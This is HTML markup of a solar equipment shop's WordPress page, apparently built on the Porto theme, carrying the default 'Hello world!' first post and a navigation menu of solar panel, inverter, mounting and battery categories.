<div class="popup" data-popup-mw="955"><div class="inner" style="max-width:955px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-5986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="0.95"><a class="nolink" href="#">SOLAR PANELS</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-6010" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/porto-white-girl-shirt/">Monocrystalline Panels</a></li>
		<li id="nav-menu-item-6011" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop4/product/brown-women-casual-handbag/">Solar Panel Packages</a></li>
		<li id="nav-menu-item-6012" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/apple-watch-series-1/">AC &#038; DC Cables</a></li>
		<li id="nav-menu-item-6013" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/men-white-shirt/">Solar Connectors</a></li>
		<li id="nav-menu-item-6014" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/apple-watch-series-1/">AC &#038; DC Isolators</a></li>
		<li id="nav-menu-item-6015" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/apple-watch-series-1/">Solar Protection</a></li>
		<li id="nav-menu-item-6080" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Meters &#038; Tools</a></li>
	</ul>
</li>
	<li id="nav-menu-item-6079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="#">Inverters</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-6016" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/apple-watch-series-1/">String Inverters</a></li>
		<li id="nav-menu-item-6017" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/product-short-name-7/">Off-Grid Inverters</a></li>
		<li id="nav-menu-item-6018" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop4/product/gentle-casual-blue-shoes/">Micro Inverters</a></li>
		<li id="nav-menu-item-6019" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/samsung-porto-smartphone/">Hybrid Inverters<span class="tip" style="">new</span></a></li>
		<li id="nav-menu-item-6020" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/blue-high-hill-copy/">EV Chargers<span class="tip" style="">new</span></a></li>
		<li id="nav-menu-item-6023" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/ultimate-bluetooth-speaker/">Power Distribution</a></li>
		<li id="nav-menu-item-6081" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Multifunction Testers</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1.05"><a class="nolink" href="#">Mounting Systems</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-6021" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/product-short-name-2/">Flat Roof</a></li>
		<li id="nav-menu-item-6022" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/product-short-name-4/">Pitched Roof</a></li>
		<li id="nav-menu-item-6024" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/black-ears/">Ground Mount</a></li>
		<li id="nav-menu-item-6047" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/mac-pro-laptop1/">Mounting Bundles<span class="tip" style="">new</span></a></li>
		<li id="nav-menu-item-6025" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/women-casual-bag-spring/">Flashing &#038; Sealant</a></li>
		<li id="nav-menu-item-6045" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-black-sports-watch/">Lightning Protection</a></li>
		<li id="nav-menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/porto-mouse-pad/">Pest Control</a></li>
	</ul>
</li>
	<li id="nav-menu-item-6051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="#">Energy Storage</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-6052" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#hidden">LV Batteries</a></li>
		<li id="nav-menu-item-6053" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#quantity">HV Batteries</a></li>
		<li id="nav-menu-item-6054" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#quantity">BMS</a></li>
		<li id="nav-menu-item-6055" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#details">Cables &#038; Comms</a></li>
		<li id="nav-menu-item-6056" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#cart">Battery Protection</a></li>
		<li id="nav-menu-item-6057" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#hover">Mounts &#038; Racks<span class="tip" style="">new</span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-6026" class="menu-item menu-item-type-custom menu-item-object-custom menu-block-item " data-cols="1" style="background-repeat:no-repeat;background-size:cover;"><div class="menu-block menu-block-after"><style>.category-menu-banner { min-height: 395px; }
.vertical-text h2 { writing-mode: vertical-lr; }</style><div class="porto-block elementor elementor-5367" data-id="5367">		<section class="elementor-section elementor-top-section elementor-element elementor-element-324a167 elementor-section-full_width category-menu-banner m-0 m-b-md p-0 d-none d-lg-flex elementor-section-height-default elementor-section-height-default" data-id="324a167" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a61765f" data-id="a61765f" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-19ac951 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-porto_ultimate_heading" data-id="19ac951" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading  porto-u-7614"><div class="porto-u-main-heading"><h2   >UP TO</h2></div><div class="porto-u-sub-heading" style=""><p>50%</p></div><style>.porto-u-7614.porto-u-heading{text-align:left}</style></div>		</div>
				</div>
				<div class="elementor-element elementor-element-8c1e646 elementor-widget__width-auto vertical-text e-transform elementor-absolute elementor-widget elementor-widget-porto_ultimate_heading" data-id="8c1e646" data-element_type="widget" data-settings="{&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;180&quot;,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading  porto-u-5676"><div class="porto-u-main-heading"><h2   >OFF</h2></div><style>.porto-u-5676.porto-u-heading{text-align:center}</style></div>		</div>
				</div>
				<div class="elementor-element elementor-element-29adb17 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-porto_button" data-id="29adb17" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="porto_button.default">
				<div class="elementor-widget-container">
			<a aria-label="button" class="btn btn-md btn-dark text-white" href="#"><span >View Sale</span></a>		</div>
				</div>
					</div>
				</div>
					</div>
				</section>
		</div></div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a class="nolink" href="#">Resources</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-6031" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/headers/">Header Builder &#038; Types<span class="tip" style="">NEW</span></a></li>
	<li id="nav-menu-item-6042" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/documentation/templates-builder/">Templates Builder<span class="tip" style="">NEW</span></a></li>
	<li id="nav-menu-item-6043" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/documentation/display-condition/">Display Condition<span class="tip" style="">NEW</span></a></li>
	<li id="nav-menu-item-6041" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/documentation/custom-product-layout/">Custom Product Layout<span class="tip" style="">NEW</span></a></li>
	<li id="nav-menu-item-6032" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/porto-studio/">Porto Studio<span class="tip" style="">NEW</span></a></li>
	<li id="nav-menu-item-6033" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/features/changelog/">What&#8217;s New</a></li>
	<li id="nav-menu-item-6034" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/top-performance/">Top Performance</a></li>
	<li id="nav-menu-item-6035" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/porto-speed-optimize-wizard/">Speed Optimize Wizard</a></li>
	<li id="nav-menu-item-6036" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/faq/how-to-import-demo/">One Click Install Demo</a></li>
	<li id="nav-menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/corporate20/">Single Page Navigation</a></li>
	<li id="nav-menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/live-search/">Live Search</a></li>
	<li id="nav-menu-item-6039" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.shophelios-solutions.net/shop/">Skeleton Screens</a></li>
	<li id="nav-menu-item-6044" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shop3/">Mini Cart &#8211; Off Canvas<span class="tip" style="">NEW</span></a></li>
	<li id="nav-menu-item-6040" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/">More Features</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6027" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent narrow"><a href="https://www.shophelios-solutions.net/blog/">Blog</a></li>
<li id="nav-menu-item-6028" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.shophelios-solutions.net/about-us-2/">About Us</a></li>
<li id="nav-menu-item-6029" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/shortcodes/">Merch</a></li>
</ul>		</div>
				</div>
				<div class="elementor-element elementor-element-397b804 elementor-widget elementor-widget-porto_hb_menu" data-id="397b804" data-element_type="widget" data-widget_type="porto_hb_menu.default">
				<div class="elementor-widget-container">
			<ul id="menu-secondary-menu" class="secondary-menu main-menu mega-menu show-arrow"><li id="nav-menu-item-5857" class="d-lg-none d-xl-inline-block m-r-xs menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="#">Special Offer!</a></li>
<li id="nav-menu-item-5858" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.portotheme.com/buynow/portowp/">Buy Porto!<span class="tip" style="color:#fff;background:#0cc485;border-color:#0cc485;">new</span></a></li>
</ul>		</div>
				</div>
				<div class="elementor-element elementor-element-b5403f6 w-100 elementor-hidden-desktop elementor-widget elementor-widget-porto_hb_search_form" data-id="b5403f6" data-element_type="widget" data-widget_type="porto_hb_search_form.default">
				<div class="elementor-widget-container">
			<div class="searchform-popup advanced-popup  ssm-advanced-search-layout"><a  class="search-toggle" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://www.shophelios-solutions.net/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
							<span class="button-wrap">
				<button class="btn btn-special" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
									
			</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		</div></div></header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-6">
		<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
				<h1 class="page-title">Blog Single</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.shophelios-solutions.net" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li>Blog Single</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 wide clearfix"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

					<div data-elementor-type="wp-post" data-elementor-id="4459" class="elementor elementor-4459">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-21d0cbc custom-layout elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21d0cbc" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54a38d4" data-id="54a38d4" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bd67faf mb-0 custom-post-title elementor-widget elementor-widget-heading" data-id="bd67faf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Hello world!</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b80e702 m-b-md elementor-widget elementor-widget-porto_single_meta" data-id="b80e702" data-element_type="widget" data-widget_type="porto_single_meta.default">
				<div class="elementor-widget-container">
			
<div class="post-meta post-meta-divider"><style>.elementor-element-b80e702 .meta-date > i { display: none; }</style>
				<span class="meta-author">
							<a href="https://www.shophelios-solutions.net/author/helios91/" title="Posts by helios91" rel="author">helios91</a>		</span>
				<span class="meta-cats">
					<a href="https://www.shophelios-solutions.net/category/uncategorised/" rel="category tag">Uncategorized</a>		</span>
					<span class="meta-comments">
					<a href="https://www.shophelios-solutions.net/2020/04/16/hello-world/#respond" class="hash-scroll">0 Comments</a>		</span>
	
	
	</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-f432d3b mb-0 elementor-widget elementor-widget-heading" data-id="f432d3b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">
<p>Welcome to WordPress. This is your first post. Edit or delete it, then start writing!</p>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-dd97344 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="dd97344" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 26-03-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7550458 mb-5 elementor-widget elementor-widget-porto_single_sharen" data-id="7550458" data-element_type="widget" data-widget_type="porto_single_sharen.default">
				<div class="elementor-widget-container">
					<div class="post-share post-block">
					<h3><i class="fas fa-share"></i>Share this post</h3>
							<div class="share-links"><a href="https://www.facebook.com/sharer.php?u=https://www.shophelios-solutions.net/2020/04/16/hello-world/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Facebook" class="share-facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Hello+world%21&amp;url=https://www.shophelios-solutions.net/2020/04/16/hello-world/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Twitter" class="share-twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.shophelios-solutions.net/2020/04/16/hello-world/&amp;title=Hello+world%21" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a>
		<a href="https://plus.google.com/share?url=https://www.shophelios-solutions.net/2020/04/16/hello-world/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Google +" class="share-googleplus">Google +</a>
		<a href="mailto:?subject=Hello+world%21&amp;body=https://www.shophelios-solutions.net/2020/04/16/hello-world/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Email" class="share-email">Email</a>
	</div>			</div>
			</div>
				</div>
				<div class="elementor-element elementor-element-c163ffe elementor-widget elementor-widget-porto_single_author_box" data-id="c163ffe" data-element_type="widget" data-widget_type="porto_single_author_box.default">
				<div class="elementor-widget-container">
			
	<div class="post-block post-author clearfix">
					<h3><i class="far fa-user"></i>Author</h3>
				<div class="img-thumbnail">
			<img alt='' src='https://secure.gravatar.com/avatar/7c85b5ddd20717af4ab32bcac3fa5481?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7c85b5ddd20717af4ab32bcac3fa5481?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />		</div>
		<p><strong class="name"><a href="https://www.shophelios-solutions.net/author/helios91/" title="Posts by helios91" rel="author">helios91</a></strong></p>
		<p class="author-content"></p>
	</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-7d21639 elementor-widget elementor-widget-porto_single_comments" data-id="7d21639" data-element_type="widget" data-widget_type="porto_single_comments.default">
				<div class="elementor-widget-container">
			
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?porto_builder=blog-single#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.shophelios-solutions.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="77"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				

</div><!-- end main content -->

<div class="sidebar-overlay"></div>

	</div>
	</div>

					
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

															<footer id="footer" class="footer footer-builder"><div class="container z-index-1">								<div class="footer-ribbon">Get in touch</div>
								</div><div class="porto-block elementor elementor-3556" data-id="3556"><div class="container-fluid">		<section class="elementor-section elementor-top-section elementor-element elementor-element-c68be72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c68be72" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-966411e" data-id="966411e" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f1cb366 mb-0 elementor-widget elementor-widget-porto_ultimate_heading" data-id="f1cb366" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading  porto-u-7577"><div class="porto-u-main-heading"><h2    style="margin-bottom: 16px;">CONTACT INFO</h2></div><style>.porto-u-7577.porto-u-heading{text-align:left}</style></div>		</div>
				</div>
				<div class="elementor-element elementor-element-20cb5ae mb-0 elementor-widget elementor-widget-porto_ultimate_heading" data-id="20cb5ae" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading  porto-u-4960"><div class="porto-u-main-heading"><div   >ADDRESS:</div></div><div class="porto-u-sub-heading" style="margin-bottom:10px;"><p>123 Street Name, City, England</p></div><style>.porto-u-4960.porto-u-heading{text-align:left}</style></div>		</div>
				</div>
				<div class="elementor-element elementor-element-6613f36 mb-0 elementor-widget elementor-widget-porto_ultimate_heading" data-id="6613f36" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading  porto-u-5835"><div class="porto-u-main-heading"><div   >PHONE:</div></div><div class="porto-u-sub-heading" style="margin-bottom:10px;">(123) 456-7890</div><style>.porto-u-5835.porto-u-heading{text-align:left}</style></div>		</div>
				</div>
				<div class="elementor-element elementor-element-773c1ee mb-0 elementor-widget elementor-widget-porto_ultimate_heading" data-id="773c1ee" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading  porto-u-4941"><div class="porto-u-main-heading"><div   >EMAIL:</div></div><div class="porto-u-sub-heading" style="margin-bottom:10px;"><a href="mailto:mail@example.com">mail@example.com</a></div><style>.porto-u-4941.porto-u-heading{text-align:left}</style></div>		</div>
				</div>
				<div class="elementor-element elementor-element-1356422 mb-0 elementor-widget elementor-widget-porto_ultimate_heading" data-id="1356422" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading  porto-u-6447"><div class="porto-u-main-heading"><div   >WORKING DAYS/HOURS:</div></div><div class="porto-u-sub-heading" style="">Mon - Sun / 9:00 AM - 8:00 PM</div><style>.porto-u-6447.porto-u-heading{text-align:left}</style></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a62a120 elementor-shape-circle e-grid-align-left w-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a62a120" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 26-03-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon 